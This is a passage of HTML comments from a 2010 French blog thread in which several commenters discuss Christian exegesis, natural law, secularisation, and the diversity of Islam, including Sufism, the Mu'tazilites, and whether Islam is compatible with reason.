<p>merci d&rsquo;avoir répondu à ma question indiscrète. Je suis ravi de voir que vous êtes de tendance soufie.  Le peu que  je connais du soufisme a contribué à me convaincre que « l&rsquo;esprit souffle où il veut » (cfJean, chap. 3). Cela me permet de mieux cerner quelle conception de l&rsquo;islam vous défendez et je vous avoue que c&rsquo;est celle qui m&rsquo;est le plus sympathique.</p>
<p>Je vois par ailleurs que vous privilégiez le rôle de la conscience dans l&rsquo;interprétation des préceptes de la charia. Cela ne vous approche-t-il pas spirituellement des hanafites ou hanéfites ? (Je rappelle aux autres que l&rsquo;islam hanéfite est la branche du sunnisme la plus libérale et la plus tolérante en matière religieuse: celle qui est dominante dans le monde turc et aussi chez une partie des tunisiens: d&rsquo;où une certaine facilité d&rsquo;assimilation de la laïcité par les Turcs et au moins une partie des Tunisiens).</p>
<p>Puissent tous les musulmans vous ressemblez ! Malheureusement, je crois que les musulmans sunnites des traditions malékhites ou chaféites ne pourraient vous donner tout à fait raison concernant la primauté de la conscience individuelle dans l&rsquo;interprétation du coran. Quand aux hanbalites, tout particulièrement les wahabites d&rsquo;Arabie saoudites, je craindrais fort qu&rsquo;ils jugent votre « soufisme » franchement hérétique. En tous cas, s&rsquo;il y avait beaucoup de musulmans comme vous pour entraîner leurs coreligionnaires à leur suite, la face du monde serait apaisée. D&rsquo;où l&rsquo;importance de ne pas porter de jugement globaux sur les musulmans (et sur ce point les travaux de Rochdy Alili m&rsquo;ont beaucoup éclairé)&#8230;</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46844">
			<article id="comment-46844" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46844">
							<time pubdate datetime="2010-09-26T15:14:07+02:00">
								26 septembre 2010 at 15 h 14 min							</time>
						</a>
											</footer>
					<p>à Gwynfrid,</p>
<p>Certes, notre dialogue est bien celui de chrétiens et de musulmans et non celui du christianisme avec l&rsquo;islam. Raison de plus pour préciser de quel christianisme et de quel islam nous parlons.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46845">
			<article id="comment-46845" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46845">
							<time pubdate datetime="2010-09-26T15:47:22+02:00">
								26 septembre 2010 at 15 h 47 min							</time>
						</a>
											</footer>
					<p>à Vivien</p>
<p>Le second commandement « tu aimeras ton prochain comme toi-même » n&rsquo;est pas le nouveau commandement des évangiles. Il apparaît déjà dans l&rsquo;Ancien Testament : Lévitique, chap. 19, verset 18. Certes le Christ va lui donner une extension singulière (cf. la parabole du Bon SamaritainLc 10, 29)<br />
mais son enseignement ici ne fait que s&rsquo;inscrire dans la continuitéde la « Loi et des prophètes », c&rsquo;est-à-dire la Bible hébraïque, l&rsquo;Ancien testament, la Loi de Moïse cf. Mt, 22, 34-40.</p>
<p>Le nouveau commandement, propore à la Nouvelle Alliance, est:<br />
« Aimez-vous les uns les autres comme je &lt;=Jésus-Chris&gt; vous ai aimés (cf. Jean chap. 13 et Jean chap.15).</p>
<p>L&rsquo;originalité des l&rsquo;enseignement du Christ tient selon la tradition johannique dans le Nouveau commandement qui fait de l&rsquo;imitation du Christ offrant sa vie au Père le fondement de la vie évangélique. c&rsquo;est l&rsquo;amour que le christ nous a portés, non l&rsquo;amour que nous nous portons à nous-même, qui devient la mesure de l&rsquo;amour que nous devons porter à autrui.</p>
<p>Dans les évangiles synoptiques, en revanche, l&rsquo;originalité de l&rsquo;enseignement évangélique sur l&rsquo;amour tient à la place centrale faite aux commandements d&rsquo;amour déjà présents dans l&rsquo;Ancien testament. Cf. l&rsquo;exégète  John P. Meier, dans « Un certain juif. Jésus. Les données de l&rsquo;histoire. IV. La loi et l&rsquo;amour », Cerf, 2009, chap. 36).</p>
<p>Aussi, selon la tradition de l&rsquo;Eglise,  le premier commandement (aimer Dieu plus que soi-même) apparaît-il comme le principe des 3 (ou4) commandements du décalogue définissant les devoirs envers Dieu (l&rsquo;adorer, ne pas abuser de son nom, sanctifier le « jour du Seigneur); et le second commandement apparaît comme le principe des 7 (ou 6) autres commandements du décalogue définissant les devoirs envers autrui. C&rsquo;est ce qui ressort de l&rsquo;épître aux Romains ch. 13, v. 8-10 ou de la Lettre aux Galates ch. 5, v. 13-15 où l&rsquo;apôtre dit que de l&rsquo;amour du prochain découle l&rsquo;observance des préceptes du décalogue. Il ne serait donc pas très heureux d&rsquo;opposer les deux premiers commandements au Décalogue qui ne fait qu&rsquo;en spécifier la signification.</p>
<p>Bon, j&rsquo;ai eu ma vengeance, ce qui n&rsquo;est pas très charitable. Nous voilà quittes, j&rsquo;espère?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46846">
			<article id="comment-46846" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46846">
							<time pubdate datetime="2010-09-26T16:21:05+02:00">
								26 septembre 2010 at 16 h 21 min							</time>
						</a>
											</footer>
					<p>@ Blaise</p>
<p>Les chrétiens disent qu&rsquo;in fine Dieu est la source de tout bien, et donc de la « raison » comme des « valeurs ». Ils ne disent pas qu&rsquo;il est impossible aux non-chrétiens de bonne volonté de partager et la raison et bien des valeurs avec des chrétiens, car Dieu ne les a pas réservées aux chrétiens. Que la « raison » ne suffise pas à « fonder » la morale est une vérité accessible à des non-chrétiens et même à des athées ou des agnostiques.  Nous pouvons en parler rationnellement avec nos frères, sans leur demander de commencer par se convertir !</p>
<p>La réflexion philosophique sur les limites de la raison n&rsquo;est pas l&rsquo;exclusivité des chrétiens, bien au contraire. Car la « raison » ne fonde pas plus la « raison » que la « morale ».</p>
<p>Mais de même que l&rsquo;absence d&rsquo;un accord sur le fondement de la « raison » n&#8217;empêche pas des hommes de toute conviction d&rsquo;essayer de vivre raisonnablement, l&rsquo;absence d&rsquo;accord sur le fondement de la « morale » n&#8217;empêche pas les hommes droits d&rsquo;essayer de vivre une vie « bonne » et de réfléchir sur ce que cela signifie.</p>
<p>Qu&rsquo;il y ait des postures philosophiques qui reviennent à nier la possibilité de toute morale, bien sûr, faut-il généraliser et affirmer que tout non-chrétien tient par définition une posture de ce type ?</p>
<p>La doctrine de la « loi naturelle » nous dit que Dieu n&rsquo;a pas voulu que les hommes qui n&rsquo;avaient pas accès à la Révélation soient dans l&rsquo;incapacité absolue de vivre une vie honorable.</p>
<p>« Droite raison » n&rsquo;est pas synonyme de Kant !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46847">
			<article id="comment-46847" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46847">
							<time pubdate datetime="2010-09-26T16:50:49+02:00">
								26 septembre 2010 at 16 h 50 min							</time>
						</a>
											</footer>
					<p>@Physdemon</p>
<p>Nous voilà quitte ? On était fâché? Je croyais qu&rsquo;on discutait ! 🙂 Et effectivement, boulette, la confusion entre « aime ton prochain comme toi même » et « aimez vous les uns les autres comme je vous ai aimé ». Je vais copier 100 fois : « je ne  dois pas faire de l&rsquo;éxégèse de mémoire ».<br />
En tout cas, je ne souhaitais pas « opposer les deux premiers commandements au décalogue », juste préciser le changement de perspectives qu&rsquo;ils apportent, donc merci d&rsquo;avoir précisé leur articulation.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46848">
			<article id="comment-46848" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46848">
							<time pubdate datetime="2010-09-26T16:51:05+02:00">
								26 septembre 2010 at 16 h 51 min							</time>
						</a>
											</footer>
					<p>@ Aristote</p>
<p>Je n&rsquo;ai pas vraiment le temps de m&rsquo;expliquer à fond. Cependant, je n&rsquo;ai pas voulu nier que l&rsquo;homme était en mesure d&rsquo;accéder par la raison aux « valeurs » chrétiennes. La réalité est plus complexe, plus trouble, marquée qu&rsquo;elle est par le péché. De plus, le phénomène de sécularisation qui repose, somme toute, sur un processus d&rsquo;autonomisation de la « nature » et des différentes activités « naturelles » de l&rsquo;homme par rapport à sa dimension « surnaturelle » est propre à l&rsquo;Europe moderne. Et la sécularisation porte en elle la tentation d&rsquo;un dépassement de la loi naturelle, du bien et du mal, vécus comme autant de limites insupportables imposées à l&rsquo;autonomie de l&rsquo;homme.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46849">
			<article id="comment-46849" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46849">
							<time pubdate datetime="2010-09-26T17:03:32+02:00">
								26 septembre 2010 at 17 h 03 min							</time>
						</a>
											</footer>
					<p>@ Aristote</p>
<p>Jetez un coup d&rsquo;oeil sur l&rsquo;athéisme militant qui sévit depuis quelques décennies, tout particulièrement en Angleterre, et qu&rsquo;on a dénommé le Nouvel Athéisme. Quel est le repproche essentiel adressé aux « religions »? elles nous empêcheraient d&rsquo;être libre et de jouir de la vie! assez de ses « interdits »! les exigences éthiques traditionnellement acceptées sous toutes les latitudes sont ici violemment rejetées, suivant une logique séculariste qui trouve son aboutissement dans la société consumériste ultra-libérale.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46851">
			<article id="comment-46851" class="comment">
				<a class="comment-avatar" href="http://www.blog-kpm.fr/"><img alt='' src='https://secure.gravatar.com/avatar/9b7c7170d0588c729b7e89ef68a450cc37e0bb45a89092bb5d1305d4e31c12c0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b7c7170d0588c729b7e89ef68a450cc37e0bb45a89092bb5d1305d4e31c12c0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://www.blog-kpm.fr/" class="url" rel="ugc external nofollow">KPM</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46851">
							<time pubdate datetime="2010-09-26T17:36:00+02:00">
								26 septembre 2010 at 17 h 36 min							</time>
						</a>
											</footer>
					<p>As-tu lu <a href="http://www.marianne2.fr/Islam-de-France-Ces-voix-moderees-qu-on-veut-etouffer_a197469.html" rel="nofollow ugc">http://www.marianne2.fr/Islam-de-France-Ces-voix-moderees-qu-on-veut-etouffer_a197469.html</a> ?</p>
<p>« Et dire qu’on nous répète sur tous les tons que seuls les islamistes parlent, que tous les autres se taisent !<br />
C’est qu’on les fait taire. »</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46852">
			<article id="comment-46852" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46852">
							<time pubdate datetime="2010-09-26T18:55:27+02:00">
								26 septembre 2010 at 18 h 55 min							</time>
						</a>
											</footer>
					<p>à Vivien</p>
<p>Non, non, nous n&rsquo;étions pas fâchés. Juste une petite taquinerie&#8230; Vous êtes vous-mêmes parfois taquin, si je ne me trompe, non?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46853">
			<article id="comment-46853" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46853">
							<time pubdate datetime="2010-09-26T19:18:09+02:00">
								26 septembre 2010 at 19 h 18 min							</time>
						</a>
											</footer>
					<p>Concernant la raison, le Coran incite fortement le musulman à observer et à réfléchir puisqu&rsquo;il associe très régulièrement invocation et réflexion. Exemple, versets 3,190-191 &lsquo;Certes, il y a dans la création des cieux et de la terre, et dans l&rsquo;alternance des nuits et des jours, des signes pour ceux qui sont doués d&rsquo;intelligence, ceux qui invoquent Dieu debout, assis ou couchés sur le côté, et qui méditent sur la création des cieux et de la terre ».  Les théologiens mu&rsquo;tazilites sont vus  comme des rationalistes par opposition aux soufis qui eux « savent » par l »expérience intérieure.</p>
<p>Avicenne (11è siècle) déclara à ses élèves à l&rsquo;issue de sa rencontre avec le soufi Ibn-Abî-Khayr : « Tout ce que je sais, il le voit ».</p>
<p>Echanges entre le jeune Ibn Arabî et le viel Avoerroès :</p>
<ul>
<li>
<p>Averroès : Qu&rsquo;avez-vous trouvé par le dévoilement et l&rsquo;inspiration divine ? Est-ce identique à ce que nous donne la réflexion spéculative ?</p>
</li>
<li>
<p>Ibn Arabî : Oui et non. Entre le oui et le non les esprits prennent leur envol et les nuques se détachent ».</p>
</li>
</ul>
<p>Selon Ibn Arabî,  il y a deux voies menant à la connaissance de Dieu. La 1ère est celle du dévoilement. C&rsquo;est la voie la  plus prestigieuse car elle n&rsquo;admet pas le doute. Et  la seconde est celle de la démonstration.</p>
<p>Je rappelle tout ça car en Occident on a tendance à opposer l&rsquo;islam et la raison. Même si musulman signifie soumis, le Coran incite le musulman à la réflexion. Le prophète disait « Mes Compagnons sont comparables au étoiles : quelle que soit celle que vous suivez, elle vous guidera. Les divergences entre mes Compagnons sont pour une source de miséricorde ». La pluarité interne est encouragée.  Je sais bien qu&rsquo;en pratique ça ne passe vraiment ainsi dans la plupart des pays musulmans mais je ne me l&rsquo;explique pas plus que vous. Un régime comme celui des mollahs par exemple est une aberration islamiquement parlant.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46854">
			<article id="comment-46854" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46854">
							<time pubdate datetime="2010-09-26T20:52:59+02:00">
								26 septembre 2010 at 20 h 52 min							</time>
						</a>
											</footer>
					<p>@ Blaise</p>
<p>Je partage votre perspective sur le New Atheism. Mon seul point est qu&rsquo;il est possible d&rsquo;engager un dialogue sur les « valeurs » avec des athées ou des croyants non-chrétiens intéressés à un dialogue en vérité, tous ne le sont pas (Dawkins, Dennett, etc&#8230;), sans leur demander de commencer par signer un papier comme quoi toutes les « valeurs » ont leur origine dans le christianisme.</p>
<p>Comme chrétien je suis convaincu que Dieu (pas nécessairement le christianisme historique, ce n&rsquo;est pas la même chose) est à l&rsquo;origine de tout bien, je peux chercher à définir des valeurs communes avec des gens qui ne partagent pas cette conviction.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46856">
			<article id="comment-46856" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/279aa541a623008467497fec14b49cc00471696d99015112322df28ce5edafed?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Physdémon</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46856">
							<time pubdate datetime="2010-09-26T21:32:41+02:00">
								26 septembre 2010 at 21 h 32 min							</time>
						</a>
											</footer>
					<p>à Aïcha,</p>
<p>Ce qui me gêne dans votre présentation de l&rsquo;islam est que vous faites comme si les musulmans étaient tous d&rsquo;accord entre eux.</p>
<p>Or il est difficile de faire comme s&rsquo;il y avait la moindre compatibilité entre des théologiens moutazilites et des soufis ! Certes il y a eu un islam rationaliste (le moutazilisme, que je croyais éradiqué depuis le XI°siècle, pour ma part), il y a un islam mystique (le soufisme), il y a un islam fondamentaliste, il y a beaucoup d&rsquo;islams politiques etc.  Mais ces islams n&rsquo;ont rien à voir entre eux, sont logiquement incompatibles: il faut choisir, à moins de renoncer à toute cohérence intellectuelle.</p>
<p>Sans doute, ce serait injuste d&rsquo;opposer l&rsquo;islam moutazilite à la raison. mais il est tout à fait justifié de qualifier de fidéiste et de fondamentaliste l&rsquo;islam hanabalite ou néo-hanbalite (le wahhabisme).<br />
De même il serait injuste de qualifier l&rsquo;islam soufi d&rsquo;hostile à la mystique. Mais il ne faut pas négliger que la plupart des théologiens islamiques considèrent la mystique islamique comme un mode de pensée hétérodoxe.<br />
Et quand vous dites que le régime des mollahs est une aberration pour l&rsquo;islam, je suppose que vous voulez parler de l&rsquo;islam sunnite. En ce qui concerne l&rsquo;islam chiite, je ne vois là rien d&rsquo;aberrant, sinon qu&rsquo;en ce cas là une oligarchie menée par des Ayatollahs, descendants de Mohammad, se justifierait peut-être mieux. Qu&rsquo;en dites-vous?</p>
<p>Dès les premières décennies de leur histoire, les musulmans se sont fait la guerre entre eux, autant pour des raisons théologiques que politiques. Votre « pluralité interne » que vous dites « encouragée » n&rsquo;est possible que dans le cadre d&rsquo;une sécularisation qui suppose un contexte social que la civilisation islamique n&rsquo;a pas créée elle-même.  De ce point de vue, il est parfois plus confortable d&rsquo;être un théologien musulman en pays musulman qu&rsquo;en pays non musulman&#8230;<br />
Je me réjouis que vous puissiez vous composer une religion sur mesure empruntant un peu de ceci à tel courant de l&rsquo;islam, un peu de cela à tel autre. Mais, si un chrétien disait qu&rsquo;il s&rsquo;est construit un catéchisme empruntant telle chose à Luther, telle autre au concile de Trente, tel autre à la théologie orthodoxe, je trouverais cela très sympathique sur le plan humain, mais  je serais obligé de dire que cela ne serait pas très sérieux sur le plan intellectuel. Et en tout cas, prétendre à un non-chrétien que personne n&rsquo;a jamais relevé la moindre incompatibilité entre la théologie luthérienne, la théologie catholique, la théologie calviniste et la théologie orthodoxe, ce serait l&rsquo;induire en erreur.</p>
<p>Là en revanche où je vous rejoins, c&rsquo;est sur l&rsquo;idée qu&rsquo;il est faux d&rsquo;accuser l&rsquo;islam d&rsquo;irrationalisme. Mais pas parce que les moutazilites (raides morts depuis 10 siècles, tout de même) furent de grands rationalistes (et des persécuteurs impitoyables de leurs adversaires mystiques ou fondamentalistes), mais parce qu&rsquo;il y a tout et son contraire dans l&rsquo;islam, ou plutôt dans les islams.<br />
Cela dit, j&rsquo;ai plutôt l&rsquo;impression que vous faites une bonne pioche. Mais à mon avis l&rsquo;islam que vous inventez est quelque chose qui n&rsquo;a plus grand chose à voir avec celui de son fondateur et de ses successeurs.<br />
Tant mieux à mon avis, sans vouloir vous offenser le moins du monde.</p>
<p>Par ailleurs, si vous me retournez qu&rsquo;il y a plusieurs christianismes, j&rsquo;en conviens tout à fait. C&rsquo;est pourquoi il est important qu&rsquo;un chrétien précise toujours à quelle confession il se réfère lorsqu&rsquo;il s&rsquo;agit de s&rsquo;interroger par exemple sur les rapports entre foi et raison etc.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46859">
			<article id="comment-46859" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46859">
							<time pubdate datetime="2010-09-26T22:25:42+02:00">
								26 septembre 2010 at 22 h 25 min							</time>
						</a>
											</footer>
					<p>Mais moi je ne suis pas théologienne. Je suis simplement musulmane. Je ne parle qu&rsquo;en mon nom. L&rsquo;islam est certes divers mais il y a quand même le coran qui dit certaines choses. Il pose le principe de la liberté de conscience. Il  consacre la pluralisme externe et interne. On ne peut pas faire comme si ces versets n&rsquo;existaient pas.  L&rsquo;éthique du désaccord a été encouragé par le prophète lui-même. Les hadiths sont là pour nous le rappeler. Le soufisme se perçoit comme pluraliste : « Les soufis ne cesseront de bien se porter tant qu&rsquo;ils divergeront ». Par ailleurs la discipline du droit (fiqh) consacre la principe de la divergence car l&rsquo;homme ne comprend la volonté de Dieu que de manière imparfaite.  A l&rsquo;époque d&rsquo;Averroes, les élèves des imams pouvaient diverger des options prises par leurs maîtres sans que cela soit perçu comme une trahison. C&rsquo;est seulement à partir du 18 et 19ème siècle que juridisme va prendre le pas sur l&rsquo;originalité et l&rsquo;expérience personnelle.</p>
<p>PS : le mutazalisme a été vaincu par le sunnisme. J&rsquo;ai mentionné ce courant juste pour rappeler que les musulmans avaient cherché dès le début à combiner la raison inspirée par la philosophie grecque avec la doctrine islamique.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46860">
			<article id="comment-46860" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jackfrat</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46860">
							<time pubdate datetime="2010-09-26T22:37:57+02:00">
								26 septembre 2010 at 22 h 37 min							</time>
						</a>
											</footer>
					<p>Malheureusement l&rsquo;exemple d&rsquo;Aïcha n&rsquo;est pas représentatif de l&rsquo;islam. Il suffit de constater dans les pays islamiques le sort réservé aux minorités religieuses (tolérées au mieux &#8211; y compris dans la Turquie dite laïque où ils doivent faire face à mille tracas administratifs simplement pour avoir le droit de réparer un mur d&rsquo;église). De fait, l&rsquo;interprétation bienveillante de l&rsquo;islam ou du Coran dépend uniquement de la bonne volonté de celui qui interprète. Et même ici l&rsquo;exercice à ses limites : on ne peut ignorer indéfiniment la moitié du Coran, ni la tradition et le poids des penseurs musulmans.</p>
<p>Quant à l&rsquo;usage de la raison, elle n&rsquo;a jamais vraiment pris dans l&rsquo;Islam. On cite bien sûr les Mu&rsquo;tazilites, mais précisément par la raison ils en viennent à remettre en cause certains fondements importants de l&rsquo;islam (notamment le « statut » incréé et inimitable du Coran, l&rsquo;arbitraire de Dieu (Il n&rsquo;égare pas qui il veut !), l&rsquo;authenticité des hadiths etc.) Leur doctrine laisse par ailleurs assez peu de place à la tolérance : ils participèrent sous certains califes à des tribunaux d&rsquo;inquisition (Mihna).</p>
<p>Si le christianisme s&rsquo;est enrichit doctrinalement (c&rsquo;est-à-dire dans l&rsquo;expression et la définition positive de la foi chrétienne) au contact de la pensée grecque, on constate que c&rsquo;est l&rsquo;inverse qui se produit dans l&rsquo;islam : l&rsquo;introduction de la raison et de la pensée grecque met en danger l&rsquo;orthodoxie musulmane. La même chose se produisit avec Averroès, qui fut exilé. Par contre il figure dans le tableau de Raphaël, l&rsquo;Ecole d&rsquo;Athènes, exposé au Vatican&#8230;</p>
<p>Question : que reste-t-il vraiment de l&rsquo;islam une fois qu&rsquo;on l&rsquo;a rendu compatible avec les valeurs occidentales (je parle ici des valeurs qui ont fondé nos sociétés actuelles, non le modernisme ou le pompeux post-modernisme qu&rsquo;on essaie de nous faire ingurgiter) ? C&rsquo;est-à-dire une fois qu&rsquo;on a éliminé la moitié des versets du Coran, les qqs centaines de milliers de hadiths à l&rsquo;authenticité douteuse et la charia qui va avec ? S&rsquo;il ne reste plus rien qu&rsquo;une religion naturelle à la Rousseau, alors aucun intérêt de continuer à s&rsquo;appeler islam.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46861">
			<article id="comment-46861" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46861">
							<time pubdate datetime="2010-09-26T22:59:57+02:00">
								26 septembre 2010 at 22 h 59 min							</time>
						</a>
											</footer>
					<p>En quoi consiste les valeurs occidentales ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46862">
			<article id="comment-46862" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
